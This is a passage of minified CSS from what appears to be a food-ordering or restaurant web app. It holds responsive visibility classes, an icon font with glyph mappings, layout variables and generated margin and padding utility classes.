(max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:"icons";src:url(/_nuxt/fonts/icons.a8992b4.eot);src:url(/_nuxt/fonts/icons.a8992b4.eot#iefix) format("embedded-opentype"),url(/_nuxt/fonts/icons.7bcfae6.ttf) format("truetype"),url(/_nuxt/fonts/icons.0ce698b.woff) format("woff"),url(/_nuxt/img/icons.7e2e4e5.svg#icons) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon--"],[class^=icon--]{font-family:"icons"!important;speak:never;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--stars:before{content:"\e900"}.icon--rotate-right:before{content:"\e901"}.icon--rotate-left:before{content:"\e902"}.icon--flip-horizontal:before{content:"\e903"}.icon--flip-vertical:before{content:"\e904"}.icon--add-people:before{content:"\e905"}.icon--help:before{content:"\e906"}.icon--circle-wavy-check:before{content:"\e907"}.icon--play:before{content:"\e908"}.icon--sign-out:before{content:"\e909"}.icon--star:before{content:"\e90a"}.icon--zoom-filled:before{content:"\e90b"}.icon--zoom:before{content:"\e90c"}.icon--warning:before{content:"\e90d"}.icon--users:before{content:"\e90e"}.icon--user-line:before{content:"\e90f"}.icon--trash:before{content:"\e910"}.icon--time:before{content:"\e911"}.icon--tag-line:before{content:"\e912"}.icon--star-fill:before{content:"\e913"}.icon--stores-icon:before{content:"\e914"}.icon--Plus:before{content:"\e915"}.icon--sms:before{content:"\e916"}.icon--heart:before{content:"\e917"}.icon--sign-out1:before{content:"\e918"}.icon--filter1:before{content:"\e919"}.icon--shopping-basket:before{content:"\e91a"}.icon--chat-message:before{content:"\e91b"}.icon--chat:before{content:"\e91c"}.icon--cloud:before{content:"\e91d"}.icon--check-circle-line:before{content:"\e91e"}.icon--camera:before{content:"\e91f"}.icon--back:before{content:"\e920"}.icon--sync:before{content:"\e921"}.icon--attachment:before{content:"\e922"}.icon--heart-fill:before{content:"\e923"}.icon--shipping:before{content:"\e924"}.icon--eye-with-line:before{content:"\e925"}.icon--search:before{content:"\e926"}.icon--eye:before{content:"\e927"}.icon--restaurant:before{content:"\e928"}.icon--download:before{content:"\e929"}.icon--remove:before{content:"\e92a"}.icon--dollar-sign:before{content:"\e92b"}.icon--price:before{content:"\e92c"}.icon--copy:before{content:"\e92d"}.icon--phone:before{content:"\e92e"}.icon--compass:before{content:"\e92f"}.icon--payment-line:before{content:"\e930"}.icon--current-location:before{content:"\e931"}.icon--menu:before{content:"\e932"}.icon--mail-line:before{content:"\e933"}.icon--page:before{content:"\e934"}.icon--aha-logo:before{content:"\e935"}.icon--podcast:before{content:"\e936"}.icon--lock-line:before{content:"\e937"}.icon--graph-line:before{content:"\e938"}.icon--location:before{content:"\e939"}.icon--info-fill:before{content:"\e93a"}.icon--grid:before{content:"\e93b"}.icon--food:before{content:"\e93c"}.icon--drone1:before{content:"\e93d"}.icon--close:before{content:"\e93e"}.icon--close-icon:before{content:"\e93f"}.icon--clock_1:before{content:"\e940"}.icon--clock:before{content:"\e941"}.icon--check:before{content:"\e942"}.icon--check-fill:before{content:"\e943"}.icon--categories:before{content:"\e944"}.icon--cart:before{content:"\e945"}.icon--card:before{content:"\e946"}.icon--bookmark-line:before{content:"\e947"}.icon--bookmark-fill:before{content:"\e948"}.icon--arrow-right:before{content:"\e949"}.icon--arrow-left:before{content:"\e94a"}.icon--arrow-down:before{content:"\e94b"}.icon--shopping:before{content:"\e94c"}.icon--order:before{content:"\e94d"}.icon--home:before{content:"\e94e"}.icon--faq:before{content:"\e94f"}.icon--edit:before{content:"\e950"}.icon--calendar:before{content:"\e951"}.icon--check-thin:before{content:"\e952"}.icon--drone-2:before{content:"\e953"}.icon--sliders:before{content:"\e954"}.icon--wallet:before{content:"\e955"}.icon--wallet-line:before{content:"\e956"}.icon--info:before{content:"\e957"}.icon--three-dot-horizontal:before{content:"\e958"}.icon--facebook:before{content:"\e959"}.icon--minus:before{content:"\e95a"}.icon--plus:before{content:"\e95b"}.icon--g-users:before{content:"\e95c"}.icon--spinner:before{content:"\e95d"}.icon--search-list:before{content:"\e95e"}.icon--google:before{content:"\e95f"}.icon--apple:before{content:"\e960"}.icon--dine-in:before{content:"\e961"}.icon--microphone-mute:before{content:"\e962"}.icon--microphone-filled:before{content:"\e963"}.icon--microphone-outline:before{content:"\e964"}.icon--undo:before{content:"\e965"}.icon--aha:before{content:"\e966"}.icon--add:before{content:"\e967"}.icon--car:before{content:"\e968"}.icon--pick-up:before{content:"\e969"}.icon--eye-no-fill:before{content:"\e96a"}.icon--circle-no-fill:before{content:"\e96b"}.icon--dashboard-members:before{content:"\e96c"}.icon--pencil-no-fill:before{content:"\e96d"}.icon--trash-no-fill:before{content:"\e96e"}.icon--dashboard-switch:before{content:"\e96f"}.icon--sort-switch:before{content:"\e970"}.icon--cloud-upload:before{content:"\e971"}.icon--meal:before{content:"\e972"}.icon--recipe-book:before{content:"\e973"}.icon--three-dot-vertical:before{content:"\e974"}.icon--map-fill:before{content:"\e975"}.icon--map:before{content:"\e976"}.icon--drone:before{content:"\e977"}.icon--qr-code:before{content:"\e978"}.icon--website:before{content:"\e979"}.icon--eye-off:before{content:"\e97a"}.icon--arrow-up:before{content:"\e97b"}.icon--fruits-vegetables:before{content:"\e97c"}.icon--history:before{content:"\e97d"}.icon--bug-report:before{content:"\e97e"}.icon--groceries:before{content:"\e97f"}.icon--settings-brightness:before{content:"\e980"}.icon--screen-search-desktop:before{content:"\e981"}.icon--quick-actions:before{content:"\e982"}.icon--pending-actions:before{content:"\e983"}.icon--store-mall-directory:before{content:"\e984"}.icon--account-circle:before{content:"\e985"}.icon--room-service:before{content:"\e986"}.icon--add-location-alt:before{content:"\e987"}.icon--redeem:before{content:"\e988"}.icon--all-inbox:before{content:"\e989"}.icon--bell:before{content:"\e98a"}.icon--caret-down:before{content:"\e98b"}.icon--caret-up:before{content:"\e98c"}.icon--scan-barcode:before{content:"\e98d"}.icon--setting:before{content:"\e98e"}.icon--recipes:before{content:"\e98f"}.icon--list:before{content:"\e990"}.icon--organization:before{content:"\e991"}.icon--csv-file:before{content:"\e992"}.icon--mic-filled:before{content:"\e993"}.icon--mic-outline:before{content:"\e994"}.icon--cog:before{content:"\e995"}.icon--money:before{content:"\e996"}.icon--paint-palette:before{content:"\e997"}.icon--unlink:before{content:"\e998"}.icon--analytic:before{content:"\e999"}.icon--gift-box:before{content:"\e99a"}.icon--category:before{content:"\e99b"}.icon--message:before{content:"\e99c"}.icon--plaza:before{content:"\e99d"}.icon--filter:before{content:"\e99e"}.icon--crop:before{content:"\ea57"}:root{--mobileNavHeightDefault:70px;--safeBottomBarPadding:0px;--mobileNavHeight:calc(var(--mobileNavHeightDefault) + var(--safeBottomBarPadding));--activeOrderRibbonHeight:0px;--activeOrderRibbonHeight__backup:28px;--mobileTopNavHeight__main:49px;--mobileTopNavHeight:calc(var(--mobileTopNavHeight__main) + var(--activeOrderRibbonHeight));--floatingButtonsBottom:0px;--desktopBottomSearchBarHeight:60px;--desktopNavHeight__searchBlock:76px;--desktopNavHeight__navBlock:44px;--desktopNavHeight__navBlock_backup:44px;--desktopNavHeight__navBlockMargin:0px;--desktopNavHeight:calc(var(--desktopNavHeight__searchBlock) + var(--desktopNavHeight__navBlock) + var(--activeOrderRibbonHeight));--desktopVisibleNavHeight:calc(var(--desktopNavHeight__searchBlock) + var(--desktopNavHeight__navBlock) + var(--activeOrderRibbonHeight) + var(--desktopNavHeight__navBlockMargin));--desktopTopMenuBarHeight:44px;--sat:env(safe-area-inset-top);--sar:env(safe-area-inset-right);--sab:env(safe-area-inset-bottom);--sal:env(safe-area-inset-left);--borderRadius:8px;--restaurantStickyMenuHeight:41px}@-webkit-keyframes border-dance{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.fs-9{font-size:9px!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-22{font-size:22px!important}.fs-23{font-size:23px!important}.fs-24{font-size:24px!important}.fs-25{font-size:25px!important}.fs-26{font-size:26px!important}.fs-27{font-size:27px!important}.fs-28{font-size:28px!important}.fs-29{font-size:29px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-33{font-size:33px!important}.fs-34{font-size:34px!important}.fs-35{font-size:35px!important}.fs-36{font-size:36px!important}@media screen and (max-width:379px){.fs-mobile-12{font-size:12px!important}.fs-mobile-13{font-size:13px!important}.fs-mobile-14{font-size:14px!important}}.mt--0{margin-top:0!important}.mb--0{margin-bottom:0!important}.mr--0{margin-right:0!important}.ml--0{margin-left:0!important}.my--0{margin-top:0!important;margin-bottom:0!important}.mx--0{margin-left:0!important;margin-right:0!important}.m--0{margin:0!important}.pt--0{padding-top:0!important}.pb--0{padding-bottom:0!important}.pr--0{padding-right:0!important}.pl--0{padding-left:0!important}.py--0{padding-top:0!important;padding-bottom:0!important}.px--0{padding-left:0!important;padding-right:0!important}.p--0{padding:0!important}.mt--2{margin-top:2px!important}.mb--2{margin-bottom:2px!important}.mr--2{margin-right:2px!important}.ml--2{margin-left:2px!important}.my--2{margin-top:2px!important;margin-bottom:2px!important}.mx--2{margin-left:2px!important;margin-right:2px!important}.m--2{margin:2px!important}.pt--2{padding-top:2px!important}.pb--2{padding-bottom:2px!important}.pr--2{padding-right:2px!important}.pl--2{padding-left:2px!important}.py--2{padding-top:2px!important;padding-bottom:2px!important}.px--2{padding-left:2px!important;padding-right:2px!important}.p--2{padding:2px!important}.mt--4{margin-top:4px!important}.mb--4{margin-bottom:4px!important}.mr--4{margin-right:4px!important}.ml--4{margin-left:4px!important}.my--4{margin-top:4px!important;margin-bottom:4px!important}.mx--4{margin-left:4px!important;margin-right:4px!important}.m--4{margin:4px!important}.pt--4{padding-top:4px!important}.pb--4{padding-bottom:4px!important}.pr--4{padding-right:4px!important}.pl--4{padding-left:4px!important}.py--4{padding-top:4px!important;padding-bottom:4px!important}.px--4{padding-left:4px!important;padding-right:4px!important}.p--4{padding:4px!important}.mt--6{margin-top:6px!important}.mb--6{margin-bottom:6px!important}.mr--6{margin-right:6px!important}.ml--6{margin-left:6px!important}.my--6{margin-top:6px!important;margin-bottom:6px!important}.mx--6{margin-left:6px!important;margin-right:6px!important}.m--6{margin:6px!important}.pt--6{padding-top:6px!important}.pb--6{padding-bottom:6px!important}.pr--6{padding-right:6px!important}.pl--6{padding-left:6px!important}.py--6{padding-top:6px!important;padding-bottom:6px!important}.px--6{padding-left:6px!important;padding-right:6px!important}.p--6{padding:6px!important}.mt--8{margin-top:8px!important}.mb--8{margin-bottom:8px!important}.mr--8{margin-right:8px!important}.ml--8{margin-left:8px!important}.my--8{margin-top:8px!important;margin-bottom:8px!important}.mx--8{margin-left:8px!important;margin-right:8px!important}.m--8{margin:8px!important}.pt--8{padding-top:8px!important}.pb--8{padding-bottom:8px!important}.pr--8{padding-right:8px!important}.pl--8{padding-left:8px!important}.py--8{padding-top:8px!important;padding-bottom:8px!important}.px--8{padding-left:8px!important;padding-right:8px!important}.p--8{padding:8px!important}.mt--10{margin-top:10px!important}.mb--10{margin-bottom:10px!important}.mr--10{margin-right:10px!important}.ml--10{margin-left:10px!important}.my--10{margin-top:10px!important;margin-bottom:10px!important}.mx--10{margin-left:10px!important;margin-right:10px!important}.m--10{margin:10px!important}.pt--10{padding-top:10px!important}.pb--10{padding-bottom:10px!important}.pr--10{padding-right:10px!important}.pl--10{padding-left:10px!important}.py--10{padding-top:10px!important;padding-bottom:10px!important}.px--10{padding-left:10px!important;padding-right:10px!important}.p--10{padding:10px!important}.mt--12{margin-top:12px!important}.mb--12{margin-bottom:12px!important}.mr--12{margin-right:12px!important}.ml--12{margin-left:12px!important}.my--12{margin-top:12px!important;margin-bottom:12px!important}.mx--12{margin-left:12px!important;margin-right:12px!important}.m--12{margin:12px!important}.pt--12{padding-top:12px!important}.pb--12{padding-bottom:12px!important}.pr--12{padding-right:12px!important}.pl--12{padding-left:12px!important}.py--12{padding-top:12px!important;padding-bottom:12px!important}.px--12{padding-left:12px!important;padding-right:12px!important}.p--12{padding:12px!important}.mt--14{margin-top:14px!important}.mb--14{margin-bottom:14px!important}.mr--14{margin-right:14px!important}.ml--14{margin-left:14px!important}.my--14{margin-top:14px!important;margin-bottom:14px!important}.mx--14{margin-left:14px!important;margin-right:14px!important}.m--14{margin:14px!important}.pt--14{padding-top:14px!important}.pb--14{padding-bottom:14px!important}.pr--14{padding-right:14px!important}.pl--14{padding-left:14px!important}.py--14{padding-top:14px!important;padding-bottom:14px!important}.px--14{padding-left:14px!important;padding-right:14px!important}.p--14{padding:14px!important}.mt--16{margin-top:16px!important}.mb--16{margin-bottom:16px!important}.mr--16{margin-right:16px!important}.ml--16{margin-left:16px!important}.my--16{margin-top:16px!important;margin-bottom:16px!important}.mx--16{margin-left:16px!important;margin-right:16px!important}.m--16{margin:16px!important}.pt--16{padding-top:16px!important}.pb--16{padding-bottom:16px!important}.pr--16{padding-right:16px!important}.pl--16{padding-left:16px!important}.py--16{padding-top:16px!important;padding-bottom:16px!important}.px--16{padding-left:16px!important;padding-right:16px!important}.p--16{padding:16px!important}.mt--18{margin-top:18px!important}.mb--18{margin-bottom:18px!important}.mr--18{margin-right:18px!important}.ml--18{margin-left:18px!important}.my--18{margin-top:18px!important;margin-bottom:18px!important}.mx--18{margin-left:18px!important;margin-right:18px!important}.m--18{margin:18px!important}.pt--18{padding-top:18px!important}.pb--18{padding-bottom:18px!important}.pr--18{padding-right:18px!important}.pl--18{padding-left:18px!important}.py--18{padding-top:18px!important;padding-bottom:18px!important}.px--18{padding-left:18px!important;padding-right:18px!important}.p--18{padding:18px!important}.mt--20{margin-top:20px!important}.mb--20{margin-bottom:20px!important}.mr--20{margin-right:20px!important}.ml--20{margin-left:20px!important}.my--20{margin-top:20px!important;margin-bottom:20px!important}.mx--20{margin-left:20px!important;margin-right:20px!important}.m--20{margin:20px!important}.pt--20{padding-top:20px!important}.pb--20{padding-bottom:20px!important}.pr--20{padding-right:20px!important}.pl--20{padding-left:20px!important}.py--20{padding-top:20px!important;padding-bottom:20px!important}.px--20{padding-left:20px!important;padding-right:20px!important}.p--20{padding:20px!important}.mt--22{margin-top:22px!important}.mb--22{margin-bottom:22px!important}.mr--22{margin-right:22px!important}.ml--22{margin-left:22px!important}.my--22{margin-top:22px!important;margin-bottom:22px!important}.mx--22{margin-left:22px!important;margin-right:22px!important}.m--22{margin:22px!important}.pt--22{padding-top:22px!important}.pb--22{padding-bottom:22px!important}.pr--22{padding-right:22px!important}.pl--22{padding-left:22px!important}.py--22{padding-top:22px!important;padding-bottom:22px!important}.px--22{padding-left:22px!important;padding-right:22px!important}.p--22{padding:22px!important}.mt--24{margin-top:24px!important}.mb--24{margin-bottom:24px!important}.mr--24{margin-right:24px!important}.ml--24{margin-left:24px!important}.my--24{margin-top:24px!important;margin-bottom:24px!important}.mx--24{margin-left:24px!important;margin-right:24px!important}.m--24{margin:24px!important}.pt--24{padding-top:24px!important}.pb--24{padding-bottom:24px!important}.pr--24{padding-right:24px!important}.pl--24{padding-left:24px!important}.py--24{padding-top:24px!important;padding-bottom:24px!important}.px--24{padding-left:24px!important;padding-right:24px!important}.p--24{padding:24px!important}.mt--26{margin-top:26px!important}.mb--26{margin-bottom:26px!important}.mr--26{margin-right:26px!important}.ml--26{margin-left:26px!important}.my--26{margin-top:26px!important;margin-bottom:26px!important}.mx--26{margin-left:26px!important;margin-right:26px!important}.m--26{margin:26px!important}.pt--26{padding-top:26px!important}.pb--26{padding-bottom:26px!important}.pr--26{padding-right:26px!important}.pl--26{padding-left:26px!important}.py--26{padding-top:26px!important;padding-bottom:26px!important}.px--26{padding-left:26px!important;padding-right:26px!important}.p--26{padding:26px!important}.mt--28{margin-top:28px!important}.mb--28{margin-bottom:28px!important}.mr--28{margin-right:28px!important}.ml--28{margin-left:28px!important}.my--28{margin-top:28px!important;margin-bottom:28px!important}.mx--28{margin-left:28px!important;margin-right:28px!important}.m--28{margin:28px!important}.pt--28{padding-top:28px!important}.pb--28{padding-bottom:28px!important}.pr--28{padding-right:28px!important}.pl--28{padding-left:28px!important}.py--28{padding-top:28px!important;padding-bottom:28px!important}.px--28{padding-left:28px!important;padding-right:28px!important}.p--28{padding:28px!important}.mt--30{margin-top:30px!important}.mb--30{margin-bottom:30px!important}.mr--30{margin-right:30px!important}.ml--30{margin-left:30px!important}.my--30{margin-top:30px!important;margin-bottom:30px!important}.mx--30{margin-left:30px!important;margin-right:30px!important}.m--30{margin:30px!important}.pt--30{padding-top:30px!important}.pb--30{padding-bottom:30px!important}.pr--30{padding-right:30px!important}.pl--30{padding-left:30px!important}.py--30{padding-top:30px!important;padding-bottom:30px!important}.px--30{padding-left:30px!important;padding-right:30px!important}.p--30{padding:30px!important}.mt--32{margin-top:32px!important}.mb--32{margin-bottom:32px!important}.mr--32{margin-right:32px!important}.ml--32{margin-left:32px!important}.my--32{margin-top:32px!important;margin-bottom:32px!important}.mx--32{margin-left:32px!important;margin-right:32px!important}.m--32{margin:32px!important}.pt--32{padding-top:32px!important}.pb--32{padding-bottom:32px!important}.pr--32{padding-right:32px!important}.pl--32{padding-left:32px!important}.py--32{padding-top:32px!important;padding-bottom:32px!important}.px--32{padding-left:32px!important;padding-right:32px!important}.p--32{padding:32px!important}.mt--34{margin-top:34px!important}.mb--34{margin-bottom:34px!important}.mr--34{margin-right:34px!important}.ml--34{margin-left:34px!important}.my--34{margin-top:34px!important;margin-bottom:34px!important}.mx--34{margin-left:34px!important;margin-right:34px!important}.m--34{margin:34px!important}.pt--34{padding-top:34px!important}.pb--34{padding-bottom:34px!important}.pr--34{padding-right:34px!important}.pl--34{padding-left:34px!important}.py--34{padding-top:34px!important;padding-bottom:34px!important}.px--34{padding-left:34px!important;padding-right:34px!important}.p--34{padding:34px!important}.mt--36{margin-top:36px!important}.mb--36{margin-bottom:36px!important}.mr--36{margin-right:36px!important}.ml--36{margin-left:36px!important}.my--36{margin-top:36px!important;margin-bottom:36px!important}.mx--36{margin-left:36px!important;margin-right:36px!important}.m--36{margin:36px!important}.pt--36{padding-top:36px!important}.pb--36{padding-bottom:36px!important}.pr--36{padding-right:36px!important}.pl--36{padding-left:36px!important}.py--36{padding-top:36px!important;padding-bottom:36px!important}.px--36{padding-left:36px!important;padding-right:36px!important}.p--36{padding:36px!important}.mt--38{margin-top:38px!important}.mb--38{margin-bottom:38px!important}.mr--38{margin-right:38px!important}.ml--38{margin-left:38px!important}.my--38{margin-top:38px!important;margin-bottom:38px!important}.mx--38{margin-left:38px!important;margin-right:38px!important}.m--38{margin:38px!important}.pt--38{padding-top:38px!important}.pb--38{padding-bottom:38px!important}.pr--38{padding-right:38px!important}.pl--38{padding-left:38px!important}.py--38{padding-top:38px!important;padding-bottom:38px!important}.px--38{padding-left:38px!important;padding-right:38px!important}.p--38{padding:38px!important}.mt--40{margin-top:40px!important}.mb--40{margin-bottom:40px!important}.mr--40{margin-right:40px!important}.ml--40{margin-left:40px!important}.my--40{margin-top:40px!important;margin-bottom:40px!important}.mx--40{margin-left:40px!important;margin-right:40px!important}.m--40{margin:40px!important}.pt--40{padding-top:40px!important}.pb--40{padding-bottom:40px!important}.pr--40{padding-right:40px!important}.pl--40{padding-left:40px!important}.py--40{padding-top:40px!important;padding-bottom:40px!important}.px--40{padding-left:40px!important;padding-right:40px!important}.p--40{padding:40px!important}.mt--42{margin-top:42px!important}.mb--42{margin-bottom:42px!important}.mr--42{margin-right:42px!important}.ml--42{margin-left:42px!important}.my--42{margin-top:42px!important;margin-bottom:42px!important}.mx--42{margin-left:42px!important;margin-right:42px!important}.m--42{margin:42px!important}.pt--42{padding-top:42px!important}.pb--42{padding-bottom:42px!important}.pr--42{padding-right:42px!important}.pl--42{padding-left:42px!important}.py--42{padding-top:42px!important;padding-bottom:42px!important}.px--42{padding-left:42px!important;padding-right:42px!important}.p--42{padding:42px!important}.mt--44{margin-top:44px!important}.mb--44{margin-bottom:44px!important}.mr--44{margin-right:44px!important}.ml--44{margin-left:44px!important}.my--44{margin-top:44px!important;margin-bottom:44px!important}.mx--44{margin-left:44px!important;margin-right:44px!important}.m--44{margin:44px!important}.pt--44{padding-top:44px!important}.pb--44{padding-bottom:44px!important}.pr--44{padding-right:44px!important}.pl--44{padding-left:44px!important}.py--44{padding-top:44px!important;padding-bottom:44px!important}.px--44{padding-left:44px!important;padding-right:44px!important}.p--44{padding:44px!important}.mt--46{margin-top:46px!important}.mb--46{margin-bottom:46px!important}.mr--46{margin-right:46px!important}.ml--46{margin-left:46px!important}.my--46{margin-top:46px!important;margin-bottom:46px!important}.mx--46{margin-left:46px!important;margin-right:46px!important}.m--46{margin:46px!important}.pt--46{padding-top:46px!important}.pb--46{padding-bottom:46px!important}.pr--46{padding-right:46px!important}.pl--46{padding-left:46px!important}.py--46{padding-top:46px!important;padding-bottom:46px!important}.px--46{padding-left:46px!important;padding-right:46px!important}.p--46{padding:46px!important}.mt--48{margin-top:48px!important}.mb--48{margin-bottom:48px!important}.mr--48{margin-right:48px!important}.ml--48{margin-left:48px!important}.my--48{margin-top:48px!important;margin-bottom:48px!important}.mx--48{margin-left:48px!important;margin-right:48px!important}.m--48{margin:48px!important}.pt--48{padding-top:48px!important}.pb--48{padding-bottom:48px!important}.pr--48{padding-right:48px!important}.pl--48{padding-left:48px!important}.py--48{padding-top:48px!important;padding-bottom:48px!important}.px--48{padding-left:48px!important;padding-right:48px!important}.p--48{padding:48px!important}.mt--50{margin-top:50px!important}.mb--50{margin-bottom:50px!important}.mr--50{margin-right:50px!important}.ml--50{margin-left:50px!important}.my--50{margin-top:50px!important;margin-bottom:50px!important}.mx--50{margin-left:50px!important;margin-right:50px!important}.m--50{margin:50px!important}.pt--50{padding-top:50px!important}.pb--50{padding-bottom:50px!important}.pr--50{padding-right:50px!important}.pl--50{padding-left:50px!important}.py--50{padding-top:50px!important;padding-bottom:50px!important}.px--50{padding-left:50px!important;padding-right:50px!important}.p--50{padding:50px!important}.mt--52{margin-top:52px!important}.mb--52{margin-bottom:52px!important}.mr--52{margin-right:52px!important}.ml--52{margin-left:52px!important}.my--52{margin-top:52px!important;margin-bottom:52px!important}.mx--52{margin-left:52px!important;margin-right:52px!important}.m--52{margin:52px!important}.pt--52{padding-top:52px!important}.pb--52{padding-bottom:52px!important}.pr--52{padding-right:52px!important}.pl--52{padding-left:52px!important}.py--52{padding-top:52px!important;padding-bottom:52px!important}.px--52{padding-left:52px!important;padding-right:52px!important}.p--52{padding:52px!important}.mt--54{margin-top:54px!important}.mb--54{margin-bottom:54px!important}.mr--54{margin-right:54px!important}.ml--54{margin-left:54px!important}.my--54{margin-top:54px!important;margin-bottom:54px!important}.mx--54{margin-left:54px!important;margin-right:54px!important}.m--54{margin:54px!important}.pt--54{padding-top:54px!important}.pb--54{padding-bottom:54px!important}.pr--54{padding-right:54px!important}.pl--54{padding-left:54px!important}.py--54{padding-top:54px!important;padding-bottom:54px!important}.px--54{padding-left:54px!important;padding-right:54px!important}.p--54{padding:54px!important}.mt--56{margin-top:56px!important}.mb--56{margin-bottom:56px!important}.mr--56{margin-right:56px!important}.ml--56{margin-left:56px!important}.my--56{margin-top:56px!important;margin-bottom:56px!important}.mx--56{margin-left:56px!important;margin-right:56px!important}.m--56{margin:56px!important}.pt--56{padding-top:56px!important}.pb--56{padding-bottom:56px!important}.pr--56{padding-right:56px!important}.pl--56{padding-left:56px!important}.py--56{padding-top:56px!important;padding-bottom:56px!important}.px--56{padding-left:56px!important;padding-right:56px!important}.p--56{padding:56px!important}.mt--58{margin-top:58px!important}.mb--58{margin-bottom:58px!important}.mr--58{margin-right:58px!important}.ml--58{margin-left:58px!important}.my--58{margin-top:58px!important;margin-bottom:58px!important}.mx--58{margin-left:58px!important;margin-right:58px!important}.m--58{margin:58px!important}.pt--58{padding-top:58px!important}.pb--58{padding-bottom:58px!important}.pr--58{padding-right:58px!important}.pl--58{padding-left:58px!important}.py--58{padding-top:58px!important;padding-bottom:58px!important}.px--58{padding-left:58px!important;padding-right:58px!important}.p--58{padding:58px!important}.mt--60{margin-top:60px!important}.mb--60{margin-bottom:60px!important}.mr--60{margin-right:60px!important}.ml--60{margin-left:60px!important}.my--60{margin-top:60px!important;margin-bottom:60px!important}.mx--60{margin-left:60px!important;margin-right:60px!important}.m--60{margin:60px!important}.pt--60{padding-top:60px!important}.pb--60{padding-bottom:60px!important}.pr--60{padding-right:60px!important}.pl--60{padding-left:60px!important}.py--60{padding-top:60px!important;padding-bottom:60px!important}.px--60{padding-left:60px!important;padding-right:60px!important}.p--60{padding:60px!important}.mt--62{margin-top:62px!important}.mb--62{margin-bottom:62px!important}.mr--62{margin-right:62px!important}.ml--62{margin-left:62px!important}.my--62{margin-top:62px!important;margin-bottom:62px!important}.mx--62{margin-left:62px!important;margin-right:62px!important}.m--62{margin:62px!important}.pt--62{padding-top:62px!important}.pb--62{padding-bottom:62px!important}.pr--62{padding-right:62px!important}.pl--62{padding-left:62px!important}.py--62{padding-top:62px!important;padding-bottom:62px!important}.px--62{padding-left:62px!important;padding-right:62px!important}.p--62{padding:62px!important}.mt--64{margin-top:64px!important}.mb--64{margin-bottom:64px!important}.mr--64{margin-right:64px!important}.ml--64{margin-left:64px!important}.my--64{margin-top:64px!important;margin-bottom:64px!important}.mx--64{margin-left:64px!important;margin-right:64px!important}.m--64{margin:64px!important}.pt--64{padding-top:64px!important}.pb--64{padding-bottom:64px!important}.pr--64{padding-right:64px!important}.pl--64{padding-left:64px!important}.py--64{padding-top:64px!important;padding-bottom:64px!important}.px--64{padding-left:64px!important;padding-right:64px!important}.p--64{padding:64px!important}.mt--66{margin-top:66px!important}.mb--66{margin-bottom:66px!important}.mr--66{margin-right:66px!important}.ml--66{margin-left:66px!important}.my--66{margin-top:66px!important;margin-bottom:66px!important}.mx--66{margin-left:66px!important;margin-right:66px!important}.m--66{margin:66px!important}.pt--66{padding-top:66px!important}.pb--66{padding-bottom:66px!important}.pr--66{padding-right:66px!important}.pl--66{padding-left:66px!important}.py--66{padding-top:66px!important;padding-bottom:66px!important}.px--66{padding-left:66px!important;padding-right:66px!important}.p--66{padding:66px!important}.mt--68{margin-top:68px!important}.mb--68{margin-bottom:68px!important}.mr--68{margin-right:68px!important}.ml--68{margin-left:68px!important}.my--68{margin-top:68px!important;margin-bottom:68px!important}.mx--68{margin-left:68px!important;margin-right:68px!important}.m--68{margin:68px!important}.pt--68{padding-top:68px!important}.pb--68{padding-bottom:68px!important}.pr--68{padding-right:68px!important}.pl--68{padding-left:68px!important}.py--68{padding-top:68px!important;padding-bottom:68px!important}.px--68{padding-left:68px!important;padding-right:68px!important}.p--68{padding:68px!important}.mt--70{margin-top:70px!important}.mb--70{margin-bottom:70px!important}.mr--70{margin-right:70px!important}.ml--70{margin-left:70px!important}.my--70{margin-top:70px!important;margin-bottom:70px!important}.mx--70{margin-left:70px!important;margin-right:70px!important}.m--70{margin:70px!important}.pt--70{padding-top:70px!important}.pb--70{padding-bottom:70px!important}.pr--70{padding-right:70px!important}.pl--70{padding-left:70px!important}.py--70{padding-top:70px!important;padding-bottom:70px!important}.px--70{padding-left:70px!important;padding-right:70px!important}.p--70{padding:70px!important}.mt--72{margin-top:72px!important}.mb--72{margin-bottom:72px!important}.mr--72{margin-right:72px!important}.ml--72{margin-left:72px!important}.my--72{margin-top:72px!important;margin-bottom:72px!important}.mx--72{margin-left:72px!important;margin-right:72px!important}.m--72{margin:72px!important}.pt--72{padding-top:72px!important}.pb--72{padding-bottom:72px!important}.pr--72{padding-right:72px!important}.pl--72{padding-left:72px!important}.py--72{padding-top:72px!important;padding-bottom:72px!important}.px--72{padding-left:72px!important;padding-right:72px!important}.p--72{padding:72px!important}.mt--74{margin-top:74px!important}.mb--74{margin-bottom:74px!important}.mr--74{margi